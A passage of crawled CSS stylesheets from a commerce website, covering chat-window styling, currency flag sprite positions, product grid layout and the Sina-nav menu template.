            background-image: url("/assets/ico/chat_email.png");
        }

        #chat_window .chat_box .chat_whatsapp .more_box a,
        #chat_window .chat_box a.chat_whatsapp {
            background-image: url("/assets/ico/chat_whatsapp.png");
        }

        #chat_window .chat_box .chat_wechat .more_box a {
            background-image: url("/assets/ico/chat_wechat.png");
            overflow: unset;
            background-position: left top 5px;
            height: auto;
            min-height: 30px;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: unset;
            text-align: center;
            margin: 0.5rem auto 0px;
            width: auto;
            height: auto;
            max-width: 100px;
            padding-right: 0px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 0px;
                max-height: unset;
            }

        #chat_window .chat_box .more_box:before,
        #chat_window .chat_box .more_box:after {
            display: none;
        }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: none;
        }
}




--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/additive.css
body_size: 2037
content:
/* CSS Document */
.web_header_a .web_header_a_3 ul li .state_icon { display: block; margin: 0 auto; }
.state_icon { display: inline-block; width: 21px; height: 13px; margin-right: 5px; background-image: url(../images/country.jpg); background-repeat: no-repeat; vertical-align: middle; margin-top: -3px; }
.pc_currencies > ul.dropdown-menu,.currencies > ul.dropdown-menu,#currencies > ul.dropdown-menu{ max-height:70vh; overflow:auto;}
.state_icon.USD{ background-position:0px 0px;}
.state_icon.KRW{ background-position:-21px 0px;}
.state_icon.VND{ background-position:0px -13px;}
.state_icon.BOB{ background-position:-21px -13px;}
.state_icon.MOP{ background-position:0px -26px;}
.state_icon.BDT{ background-position:-21px -26px;}
.state_icon.MDL{ background-position:0px -39px;}
.state_icon.VEF{ background-position:-21px -39px;}
.state_icon.GEL{ background-position:0px -52px;}
.state_icon.ISK{ background-position:-21px -52px;}
.state_icon.BYR{ background-position:0px -65px;}
.state_icon.THB{ background-position:-21px -65px;}
.state_icon.TND{ background-position:0px -78px;}
.state_icon.JMD{ background-position:-21px -78px;}
.state_icon.DKK{ background-position:0px -91px;}
.state_icon.SRD{ background-position:-21px -91px;}
.state_icon.BWP{ background-position:0px -104px;}
.state_icon.NOK{ background-position:-21px -104px;}
.state_icon.MUR{ background-position:0px -117px;}
.state_icon.AZN{ background-position:-21px -117px;}
.state_icon.INR{ background-position:0px -130px;}
.state_icon.MGA{ background-position:-21px -130px;}
.state_icon.CAD{ background-position:0px -143px;}
.state_icon.LBP{ background-position:-21px -143px;}
.state_icon.IDR{ background-position:0px -156px;}
.state_icon.IEP{ background-position:-21px -156px;}
.state_icon.AUD{ background-position:0px -169px;}
.state_icon.MMK{ background-position:-21px -169px;}
.state_icon.LYD{ background-position:0px -182px;}
.state_icon.ZAR{ background-position:-21px -182px;}
.state_icon.IQD{ background-position:0px -195px;}
.state_icon.TJS{ background-position:-21px -195px;}
.state_icon.CUP{ background-position:0px -208px;}
.state_icon.UGX{ background-position:-21px -208px;}
.state_icon.NGN{ background-position:0px -221px;}
.state_icon.PGK{ background-position:-21px -221px;}
.state_icon.TOP{ background-position:0px -234px;}
.state_icon.TMT{ background-position:-21px -234px;}
.state_icon.KES{ background-position:0px -247px;}
.state_icon.CRC{ background-position:-21px -247px;}
.state_icon.MZN{ background-position:0px -260px;}
.state_icon.SYP{ background-position:-21px -260px;}
.state_icon.ANG{ background-position:0px -273px;}
.state_icon.BRL{ background-position:-21px -273px;}
.state_icon.BSD{ background-position:0px -286px;}
.state_icon.NIO{ background-position:-21px -286px;}
.state_icon.GNF{ background-position:0px -299px;}
.state_icon.BMD{ background-position:-21px -299px;}
.state_icon.SLL{ background-position:0px -312px;}
.state_icon.MKD{ background-position:-21px -312px;}
.state_icon.BIF{ background-position:0px -325px;}
.state_icon.LAK{ background-position:-21px -325px;}
.state_icon.BHD{ background-position:0px -338px;}
.state_icon.BGN{ background-position:-21px -338px;}
.state_icon.SGD{ background-position:0px -351px;}
.state_icon.CNY{ background-position:-21px -351px;}
.state_icon.EUR{ background-position:0px -364px;}
.state_icon.TTD{ background-position:-21px -364px;}
.state_icon.SCR{ background-position:0px -377px;}
.state_icon.BBD{ background-position:-21px -377px;}
.state_icon.SBD{ background-position:0px -390px;}
.state_icon.MAD{ background-position:-21px -390px;}
.state_icon.GTQ{ background-position:0px -403px;}
.state_icon.MWK{ background-position:-21px -403px;}
.state_icon.PKR{ background-position:0px -416px;}
.state_icon.PEN{ background-position:-21px -416px;}
.state_icon.AED{ background-position:0px -429px;}
.state_icon.LVL{ background-position:-21px -429px;}
.state_icon.UAH{ background-position:0px -442px;}
.state_icon.FRF{ background-position:-21px -442px;}
.state_icon.LRD{ background-position:0px -455px;}
.state_icon.LSL{ background-position:-21px -455px;}
.state_icon.SEK{ background-position:0px -468px;}
.state_icon.RON{ background-position:-21px -468px;}
.state_icon.COP{ background-position:0px -481px;}
.state_icon.CDF{ background-position:-21px -481px;}
.state_icon.TZS{ background-position:0px -494px;}
.state_icon.NPR{ background-position:-21px -494px;}
.state_icon.SOS{ background-position:0px -507px;}
.state_icon.DZD{ background-position:-21px -507px;}
.state_icon.FKP{ background-position:0px -520px;}
.state_icon.LKR{ background-position:-21px -520px;}
.state_icon.JPY{ background-position:0px -533px;}
.state_icon.CHF{ background-position:-21px -533px;}
.state_icon.KYD{ background-position:0px -546px;}
.state_icon.CLP{ background-position:-21px -546px;}
.state_icon.IRR{ background-position:0px -559px;}
.state_icon.AFN{ background-position:-21px -559px;}
.state_icon.DJF{ background-position:0px -572px;}
.state_icon.SVC{ background-position:-21px -572px;}
.state_icon.PLN{ background-position:0px -585px;}
.state_icon.PYG{ background-position:-21px -585px;}
.state_icon.ETB{ background-position:0px -598px;}
.state_icon.ILS{ background-position:-21px -598px;}
.state_icon.TWD{ background-position:0px -611px;}
.state_icon.KPW{ background-position:-21px -611px;}
.state_icon.GIP{ background-position:0px -624px;}
.state_icon.BND{ background-position:-21px -624px;}
.state_icon.HNL{ background-position:0px -637px;}
.state_icon.CZK{ background-position:-21px -637px;}
.state_icon.HUF{ background-position:0px -650px;}
.state_icon.BZD{ background-position:-21px -650px;}
.state_icon.DEM{ background-position:0px -663px;}
.state_icon.JOD{ background-position:-21px -663px;}
.state_icon.RWF{ background-position:0px -676px;}
.state_icon.LTL{ background-position:-21px -676px;}
.state_icon.RUB{ background-position:0px -689px;}
.state_icon.RSD{ background-position:-21px -689px;}
.state_icon.NAD{ background-position:0px -702px;}
.state_icon.PAB{ background-position:-21px -702px;}
.state_icon.DOP{ background-position:0px -715px;}
.state_icon.ALL{ background-position:-21px -715px;}
.state_icon.HTG{ background-position:0px -728px;}
.state_icon.AMD{ background-position:-21px -728px;}
.state_icon.KMF{ background-position:0px -741px;}
.state_icon.MRO{ background-position:-21px -741px;}
.state_icon.HRK{ background-position:0px -754px;}
.state_icon.KHR{ background-position:-21px -754px;}
.state_icon.PHP{ background-position:0px -767px;}
.state_icon.CYP{ background-position:-21px -767px;}
.state_icon.KWD{ background-position:0px -780px;}
.state_icon.SDG{ background-position:-21px -780px;}
.state_icon.KZT{ background-position:0px -793px;}
.state_icon.TRY{ background-position:-21px -793px;}
.state_icon.FJD{ background-position:0px -806px;}
.state_icon.NZD{ background-position:-21px -806px;}
.state_icon.BAM{ background-position:0px -819px;}
.state_icon.VUV{ background-position:-21px -819px;}
.state_icon.MVR{ background-position:0px -832px;}
.state_icon.AOA{ background-position:-21px -832px;}
.state_icon.EGP{ background-position:0px -845px;}
.state_icon.QAR{ background-position:-21px -845px;}
.state_icon.OMR{ background-position:0px -858px;}
.state_icon.CVE{ background-position:-21px -858px;}
.state_icon.KGS{ background-position:0px -871px;}
.state_icon.MXN{ background-position:-21px -871px;}
.state_icon.MYR{ background-position:0px -884px;}
.state_icon.GYD{ background-position:-21px -884px;}
.state_icon.SZL{ background-position:0px -897px;}
.state_icon.YER{ background-position:-21px -897px;}
.state_icon.SAR{ background-position:0px -910px;}
.state_icon.UYU{ background-position:-21px -910px;}
.state_icon.GBP{ background-position:0px -923px;}
.state_icon.UZS{ background-position:-21px -923px;}
.state_icon.GMD{ background-position:0px -936px;}
.state_icon.MNT{ background-position:-21px -936px;}
.state_icon.HKD{ background-position:0px -949px;}
.state_icon.ARS{ background-position:-21px -949px;}
.state_icon.ECS{ background-position:0px -962px;}
.products_prompt_model { position: absolute !important; font-family: "Trebuchet MS"; top: 5px; right: 5px; width: 50px; height: 50px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; text-align: center; font-size: 16px; padding: 8px 0 0 0; line-height: 21px; color: #fff; z-index: 1; font-weight: 700; background: url(../images/rose_circle.png) center center no-repeat; }
.products_prompt_model.no { background-image: url(../images/sale_no.png); font-size: 0 !important; }
.products_prompt_model span { font-size: 11px; display: block; font-weight: 400; margin-top: -5px; }
.categry_list .col-xs-6:nth-child(2n+1) { clear: both; }
@media (min-width:992px) {
.categry_list .col-xs-6.col-md-3:nth-child(2n+1), .categry_list .col-xs-6.col-md-4:nth-child(2n+1) { clear: none; }
.categry_list .col-xs-6.col-md-3:nth-child(4n+1), .categry_list .col-xs-6.col-md-4:nth-child(3n+1), .product_window_model .categry_list .col-xs-6.col-md-4:nth-child(4n+1) { clear: both !important; }
.product_window_model .categry_list .col-xs-6.col-md-4 { width: 25%; clear: none !important; }
}
.animation_tab { position: relative; padding: 30px 0; }
.animation_tab .nav_guide { position: absolute; bottom: 50%; font-size: 0; border-left: 4px solid #ccc; border-bottom: 4px solid #ccc; width: 25px; height: 25px; transform: rotate(45deg); cursor: pointer; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.animation_tab .prev { position: absolute; right: 100%; }
.animation_tab .next { left: 100%; transform: rotate(-135deg); }
.animation_tab .hd { text-align: center; margin: 15px auto; display: none; }
.animation_tab .hd li { cursor: pointer; }
.animation_tab .hd .on { background-color: #000; color: #fff; }
.animation_tab .bd { position: relative; overflow: hidden; margin: 0; padding: 0; }
.animation_tab .bd > ul { margin: 0; display: block !important; float: left; max-width: 100%; }
.animation_tab .prev:hover, .animation_tab .next:hover { border-color: #000; }
.product_window_model .product_window_title { font-size: 28px; text-align: center; margin: 0 0 15px; }
.product_window_model .products_img{ position:relative; padding-bottom:100%; font-size:0; background: url(../images/loading1.gif) center center no-repeat; height:auto !important;}
.product_window_model .products_img a img { position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
@media (min-width:768px) {
.product_window_model { margin: 0 15px; }
}
.list_pic li{ margin:5px 0 5px 5px; border:1px solid #e5e5e5; padding:2px !important; min-height:inherit !important;}
.list_pic li a{ display:block; padding-bottom:100%; position:relative; width:35px; cursor:pointer;}
.list_pic li a img{ position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; max-width:100%; max-height:100%; height:auto; width:auto;}
.moxie-shim-html5{ height:40px !important; width:40px !important;}
.files_full .moxie-shim-html5{ display:none !important; z-index:1 !important;}
.mbx_list .breadcrumb > li:last-child{ width:auto; overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.navFixedTop{ position:fixed !important;}
.bttrlazyloading-loaded { background-image: none !important;}

.position-sticky{ position: -webkit-sticky; position: sticky;}
.standardTableModel{ position:relative;}
.standardTableModel table{ border-bottom:1px solid #ddd;}
.standardTableModel td:last-child[rowspan] { border-left:1px solid #ddd;}
.standardTableModel [data-type="content"]{ min-width:130px;}
.checkout-moneyModel .label-default {float:left;margin-bottom:5px;}
  @media (max-width: 486px){
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{ padding-left:0px; padding-right:0px;}
  .cart_td_qty {max-width:100px;}
  .cart_td_qty .cart_num {max-width:80px;}
}
a.linkedin {
	background-color:  rgb(0, 119, 181);
}

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/sina-nav.css
body_size: 3151
content:
/**
 * Template name: Sina-nav Multi Purpose Menu
 * Template URI: https://github.com/shaonsina/sina-nav-4
 * Version: 1.2
 * Author: shaonsina
 */
.search-box {
  padding: 8px 0;
  display: none;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f6f6f6;
}
.search-box input.form-control {
  border: 0;
  box-shadow: 0px 0px 0px;
  color: #222;
  background-color: transparent;
}
.search-box .search-input {
  float: left;
  width: calc( 100% - 108px );
}
.search-box .search-addon {
  padding: 12px 20px;
  float: left;
  color: #222;
  background-color: transparent;
}
.search-box .search-addon.close-search {
  cursor: pointer;
}

.sina-nav {
  margin-bottom: 0;
  border-radius: 0px;
  min-height: 60px;
  z-index: 999;
  left: 0;
  right: 0;
  line-height:1;
  transition: color, background 0.3s ease-in-out;
  background: #fff;
  border: 1px solid #eee;
}
.sina-nav ul,
.sina-nav ul ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sina-nav ul li a {
  display: block;
  font-family: "Montserrat", sans-serif;
   text-decoration: none;
  whit
  line-height: 20px;
  text-decoration: none;
  white-space: normal;
  transition: all 0.3s ease-in-out;
  background: transparent;
}
.sina-nav .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.sina-nav .container,
.sina-nav .container-fluid {
  position: relative;
}
.sina-nav .sina-brand {
  height: 60px;
  max-width: 210px;
  padding: 0;
  margin: 0 20px 0 0;
  float: left;
  text-decoration: none;
}
.sina-nav .sina-brand > img {
  display: block;
  height: 100%;
  padding: 6px 0;
}
.sina-nav .sina-brand h2 {
  color: #F96467;
  font-size: 30px;
  line-height: 56px;
  margin: 0;
  padding: 0;
}
.sina-nav .sina-brand p {
  color: #222;
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
.sina-nav .logo-primary, .sina-nav.navbar-transparent .logo-secondary {
  display: inline-block;
}
.sina-nav .logo-secondary, .sina-nav.navbar-transparent .logo-primary {
  display: none;
}
.sina-nav .dropdown-toggle::after {
  width: inherit;
  height: inherit;
  border: 0;
  margin: 0;
}
.sina-nav .dropdown {
  position: relative;
}
.sina-nav .dropdown-menu {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 1000;
}
.sina-nav .open > .dropdown-menu {
  display: block;
}
.sina-nav .collapse:not(.show) {
  display: none;
}
.sina-nav .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
.sina-nav .navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-overflow-scrolling: touch;
}
.sina-nav .navbar-collapse.show {
  overflow-y: auto;
}
.sina-nav .navbar-collapse:before,
.sina-nav .navbar-collapse:after {
  content: " ";
  display: table;
}
.sina-nav .navbar-collapse:after {
  clear: both;
}
.sina-nav .sina-menu li a {
  position: relative;
  display: block;
  font-size: 14px;
}
.sina-nav .sina-menu li .fa-icon-left {
  margin-right: 8px;
}
.sina-nav .sina-menu li .fa-icon-right {
  margin-left: 8px;
}
.sina-nav .sina-menu > li > a {
  padding: 20px 15px;
  max-width: 160px;
  color: #222;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
}
.sina-nav .sina-menu > li.active > a,
.sina-nav .sina-menu > li > a:hover,
.sina-nav .sina-menu > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .sina-menu li .description {
  font-style: italic;
  font-size: 90%;
  margin: 6px 0 0;
  font-weight: 400;
}
.sina-nav .sina-menu .dropdown-menu {
  background-color: #fcfcfc;
  margin: 0;
}
.sina-nav .sina-menu .dropdown-menu li a {
  color: #222;
}
.sina-nav .sina-menu .dropdown-menu li.active > a,
.sina-nav .sina-menu .dropdown-menu li > a:hover,
.sina-nav .sina-menu .dropdown-menu li > a:focus {
  color: #222;
  background-color: #f6f6f6;
}
.sina-nav .sina-menu .dropdown-toggle:focus {
  outline: 0;
}
.sina-nav .sina-menu .mega-menu-col-title:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:after {
  font-family: 'FontAwesome';
}
.sina-nav.navbar-reverse .search-box .form-control {
  text-align: right;
}
.sina-nav .navbar-collapse {
  padding: 0;
}
.sina-nav .menu-item-has-mega-menu.dropdown {
  position: static;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu.dropdown-menu {
  width: 100%;
  padding: 0;
  background-color: #fcfcfc;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-row {
  width: 100%;
  float: left;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col {
  list-style: none;
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col a {
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col .active > a,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:hover,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:focus {
  color: #1085e4;
  background: transparent;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col-title {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}
.sina-nav.navbar-fixed {
  position: relative;
}
.sina-nav .extension-nav {
  float: right;
  margin-left: 50px;
}
.sina-nav .extension-nav > ul {
  float: left;
}
.sina-nav .extension-nav > ul > li {
  float: left;
}
.sina-nav .extension-nav > ul > li > a {
  display: block;
  padding: 20px 12px;
  position: relative;
  font-size: 18px;
  color: #222;
}
.sina-nav .extension-nav > ul > li > a:hover, .sina-nav .extension-nav > ul > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li > a .shop-badge {
  position: absolute;
  top: 12px;
  right: 10px;
  padding: 4px 5px;
  font-size: 10px;
  line-height: 10px;
  border-radius: 50%;
  background-color: #1085e4;
  color: #fff;
}
.sina-nav .extension-nav > ul > li.dropdown .dropdown-menu {
  border-radius: 0px;
  box-shadow: 0px 0px 0px;
  margin-left: 40px;
  width: 262px;
  left: -262px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li {
  padding: 3px 6px;
  width: 100%;
  overflow: hidden;
  border-bottom: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li:last-child {
  border-bottom: 0;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-photo {
  padding: 0;
  float: left;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link,
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-price {
  margin: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  max-width: 130px;
  color: #222;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link {
  color: #1085e4;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:hover, .sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:focus {
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn {
  display: inline-block;
  color: #222;
  background-color: #fcfcfc;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:hover, .sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:focus {
  background-color: #1085e4;
  color: #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price > span {
  color: #222;
  float: right;
  font-weight: 700;
  margin-top: 5px;
}
.sina-nav.navbar-fixed.navbar-freez.wp-topbar, .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse, .sina-nav.wp-topbar .widget-bar {
  top: 32px;
}
.sina-nav .widget-bar {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: -300px;
  width: 300px;
  padding: 6px;
  height: 100%;
  z-index: 999;
  transition: all 0.3s ease-in-out;
  background-color: #333;
  display:none;
}
.sina-nav .widget-bar.on {
  left: 0;
  display:block;
}
.sina-nav .widget-bar .widget {
  margin-bottom: 30px;
}
.sina-nav .widget-bar .widget .link li a {
  color: #ccc;
  font-size: 14px;
}
.sina-nav .widget-bar .widget .link li a:focus, .sina-nav .widget-bar .widget .link li a:hover {
  color: #fcfcfc;
}
.sina-nav .widget-bar .widget .title {
  font-size: 16px;
  margin-bottom: 10px;
  color: #ccc;
  font-weight: 700;
}
.sina-nav .widget-bar .close-widget-bar {
  float: right;
  font-size: 16px;
  color: #ccc;
}
.sina-nav.navbar-reverse .widget-bar {
  right: inherit;
  left: -300px;
  text-align: right;
}
.sina-nav.navbar-reverse .widget-bar.on {
  right: inherit;
  left: 0;
}
.sina-nav.navbar-reverse .widget-bar .close-widget-bar {
  float: left;
}

@media (min-width: 992px) {
  .sina-nav .navbar-toggle {
    display: none;
  }
  .sina-nav .navbar-collapse.collapse {
    display: block;
  }
  .sina-nav.navbar-reverse .sina-nav-header {
    float: right;
  }
  .sina-nav.navbar-reverse .sina-brand {
    margin: 0 0 0 50px;
    text-align: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    float: left;
    margin-right: 50px;
    margin-left: 0;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .sina-menu {
    float: left;
  }
  .sina-nav .sina-menu > li {
    float: left;
  }
  .sina-nav .sina-menu.navbar-left {
    float: left !important;
  }
  .sina-nav .sina-menu > .dropdown > .dropdown-toggle:after {
    content: "\f0d7";
    position: absolute;
    top: 20px;
    right: 5px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    box-shadow: 0px 0px 0px;
    border-radius: 0px;
    width: 2-0px;
    border: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown:first-child .dropdown-menu {
    top: -1px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li > a {
    padding: 10px 12px;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 20px 10px 12px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: right;
    content: "\f105";
    position: absolute;
    right: 8px;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu {
    max-height: 400px;
    overflow-y: auto;
  }
  .sina-nav .sina-menu .mega-menu-col {
    padding: 10px 15px;
    float: left;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a {
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a:hover, .sina-nav .sina-menu .mega-menu-col .sub-menu a:focus {
    color: #1085e4;
    background: transparent;
  }
  .sina-nav .sina-menu .mega-menu-col-title {
    font-weight: 700;
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col-content {
    padding: 4px 10px;
  }
  .sina-nav .sina-menu.navbar-right {
    float: right !important;
    left: auto;
    right: 0;
  }
  .sina-nav .sina-menu.navbar-right .mega-menu.dropdown-menu .mega-menu-col {
    float: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown-menu .dropdown-menu {
    left: -200px;
  }
  .sina-nav .sina-menu.navbar-right > .dropdown > .dropdown-toggle:after {
    left: 5px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu {
    text-align: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 12px 10px 20px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: left;
    content: "\f104";
    left: 8px;
    right: inherit;
  }
  .sina-nav.navbar-fixed.navbar-freez {
    position: fixed !important;
    top: 0;
  }
  .sina-nav.navbar-transparent {
    background-color: transparent;
    border-color: transparent;
  }
  .sina-nav.navbar-transparent .sina-brand {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li > a,
  .sina-nav.navbar-transparent .sina-menu > li > a {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li.active > a,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:hover,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:focus,
  .sina-nav.navbar-transparent .sina-menu > li.active > a,
  .sina-nav.navbar-transparent .sina-menu > li > a:hover,
  .sina-nav.navbar-transparent .sina-menu > li > a:focus {
    color: #1085e4;
  }
  .sina-nav.logo-center .sina-nav-header {
    width: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
  }
  .sina-nav.logo-center .sina-brand {
    float: none;
    display: inline-block;
    margin: 0;
  }
  .sina-nav.logo-center .navbar-collapse {
    text-align: center;
  }
  .sina-nav.logo-center .navbar-collapse .col-half {
    width: 50%;
    float: left;
    display: block;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.left {
    text-align: right;
    padding-right: 120px;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.right {
    text-align: left;
    padding-left: 120px;
  }
  .sina-nav.logo-center .sina-menu {
    float: none !important;
    margin: 0 0 -7px 0;
    display: inline-block;
    padding: 0;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu {
    margin-top: -1px;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu.mega-menu {
    margin-top: 0;
  }
  .sina-nav .sina-menu.navbar-center {
    float: none;
    margin: 0 auto;
    display: table;
  }
}
@media (max-width: 991px) {
  .sina-nav {
    background-color: #fff;
    border-color: #eee;
  }
  .sina-nav.navbar-fixed.navbar-freez.wp-topbar {
    top: inherit;
  }
  .sina-nav .sina-brand {
    display: inline-block;
    float: none;
    text-align: center;
    margin: 0 0 0 -35px;
    color: #222;
  }
  .sina-nav .sina-brand h2 {
    margin-top: 0;
  }
  .sina-nav.navbar-reverse .sina-brand, .sina-nav.navbar-reverse .sina-brand {
    margin: 0 -26px 0 15px;
  }
  .sina-nav .sina-nav-header {
    float: none;
    display: block;
    text-align: center;
    height: 60px;
  }
  .sina-nav .navbar-toggle {
    display: inline-block;
    position: relative;
    float: left;
    font-size: 18px;
    margin: 13px 0 0 0;
    padding: 4px 10px;
    width: 38px;
    cursor: pointer;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    color: #222;
  }
  .sina-nav .navbar-toggle:hover, .sina-nav .navbar-toggle:focus {
    outline: 0;
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav.navbar-reverse .navbar-toggle {
    float: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    left: 15px;
    right: inherit;
    margin-left: 0;
    margin-right: 15px;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .navbar-collapse {
    overflow-y: auto !important;
    border: 16px solid #eee;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title,
  .sina-nav .dropdown .dropdown-toggle {
    padding: 12px 24px 12px 12px;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title:before,
  .sina-nav .dropdown .dropdown-toggle:before {
    float: right;
    content: "\f105";
    font-size: 16px;
    position: absolute;
    right: 8px;
  }
  .sina-nav .mega-menu-col.on .mega-menu-col-title:before,
  .sina-nav .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav .sina-menu {
    float: none !important;
  }
  .sina-nav .sina-menu li {
    float: none;
  }
  .sina-nav .sina-menu li .mega-menu-col-title,
  .sina-nav .sina-menu li a {
    max-width: inherit;
    padding: 12px;
    font-weight: 400;
    display: block;
    cursor: pointer;
    font-size: 14px;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    color: #222;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu li a:hover,
  .sina-nav .sina-menu li a:focus, .sina-nav .sina-menu li.active > a,
  .sina-nav .sina-menu li .mega-menu-col-title:hover,
  .sina-nav .sina-menu li .mega-menu.dropdown-menu .mega-menu-col .active > a,
  .sina-nav .sina-menu li .dropdown-menu li.active > a,
  .sina-nav .sina-menu li .dropdown-menu li a:hover,
  .sina-nav .sina-menu li .dropdown-menu li a:focus,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:hover,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:focus {
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu,
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    float: none;
    position: relative;
    left: 0;
    box-shadow: 0px 0px 0px;
    border-radius: 0px 0px 0px;
    border: 0;
    background-color: transparent;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row {
    float: none;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col {
    padding: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col-title {
    font-size: 14px;
  }
  .sina-nav.navbar-transparent {
    border-color: transparent;
  }
  .sina-nav.logo-center .sina-menu .dropdown .dropdown-toggle:before {
    content: "\f105";
    float: right;
  }
  .sina-nav.logo-center .sina-menu .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu {
    padding-bottom: 0;
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu {
    padding-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu > li:first-child > a {
    border-top: solid 1px #eee;
  }
  .sina-nav .extension-nav {
    position: absolute;
    right: 15px;
